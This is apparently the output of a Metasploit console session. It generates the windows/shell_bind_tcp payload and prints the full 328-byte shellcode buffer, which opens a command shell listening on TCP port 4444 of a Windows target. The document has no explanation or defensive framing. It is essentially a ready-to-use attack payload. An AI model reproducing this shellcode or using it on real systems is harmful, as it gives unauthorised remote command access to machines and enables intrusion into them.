 msf6 payload(windows/shell_bind_tcp) > generate
# windows/shell_bind_tcp - 328 bytes
# https://metasploit.com/
# VERBOSE=false, LPORT=4444, RHOST=, PrependMigrate=false,
# EXITFUNC=process, CreateSession=true, AutoVerifySession=true
buf =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50" +
"\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26" +
"\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7" +
"\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78" +
"\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3" +
"\x3a\x49\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01" +
"\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75\xe4\x58" +
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3" +
"\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a" +
"\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32" +
"\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff" +
"\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b" +
"\x00\xff\xd5\x6a\x08\x59\x50\xe2\xfd\x40\x50\x40\x50\x68" +
"\xea\x0f\xdf\xe0\xff\xd5\x97\x68\x02\x00\x11\x5c\x89\xe6" +
"\x6a\x10\x56\x57\x68\xc2\xdb\x37\x67\xff\xd5\x57\x68\xb7" +
"\xe9\x38\xff\xff\xd5\x57\x68\x74\xec\x3b\xe1\xff\xd5\x57" +
"\x97\x68\x75\x6e\x4d\x61\xff\xd5\x68\x63\x6d\x64\x00\x89" +
"\xe3\x57\x57\x57\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7" +
"\x44\x24\x3c\x01\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50" +
"\x56\x56\x56\x46\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f" +
"\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff\x30\x68\x08\x87\x1d" +
"\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff" +
"\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72" +
"\x6f\x6a\x00\x53\xff\xd5"